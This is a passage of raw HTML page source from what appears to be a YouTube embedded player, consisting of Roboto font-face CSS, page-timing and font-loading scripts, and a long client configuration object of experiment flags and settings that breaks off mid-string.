U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="6v3YuhQDm7A2u1YeYg1JJg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="Qm7JjuXN6NVlx1e7pX1-8w"><style nonce="Qm7JjuXN6NVlx1e7pX1-8w">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="6v3YuhQDm7A2u1YeYg1JJg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="6v3YuhQDm7A2u1YeYg1JJg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"i_5taZnIE7PX_tcPgOewmA4","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.141.42.198","deviceMake":"Apple","deviceModel":"","visitorData":"CgtkVW1FNlJkdlcyRSiL_bfLBjIKCgJVUxIEGgAgEw%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; 